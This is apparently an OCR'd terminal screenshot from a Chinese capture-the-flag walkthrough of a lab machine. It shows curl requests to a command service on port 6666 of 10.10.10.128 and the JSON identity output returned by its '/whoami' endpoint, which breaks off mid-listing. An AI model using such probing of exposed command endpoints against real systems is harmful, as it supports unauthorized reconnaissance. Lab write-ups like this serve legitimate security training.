 minion.jpg
swdsaomiao
Google Chr...
dayuHackba...
/bin/bash
/bin/bash 128x33
root@kali:~/Desktop/dayuHackback# curl http://10.10.10.128:6666/ --http2
"Missing Command!"root@kali:~/Desktop/dayuHackback# curl http://10.10.10.128:6666/whoami --http2
{
"AuthenticationType":  "Negotiate",
"ImpersonationLevel":  0,
"IsAuthenticated":  true,
"IsGuest":  false,
"IsSystem":  false,
"IsAnonymous":  false,
"Name":  "NT AUTHORITY\\NETWORK SERVICE",
"Owner":  {
"BinaryLength":  12,
"AccountDomainSid":  null,
"Value":  "S-1-5-20"
},
"User":  {
"BinaryLength":  12,
"AccountDomainSid":  null,
"Value":  "S-1-5-20"
},
"Groups":  [
{
"BinaryLength":  12,
"AccountDomainSid":  null,
"Value":  "S-1-1-0"
},
{
"BinaryLength":  16,
"AccountDomainSid":  null,
"Value":  "S-1-5-32-545"
},
{
"BinaryLength":  12,
大余安全
https://blog.csdn.net/qq_34801745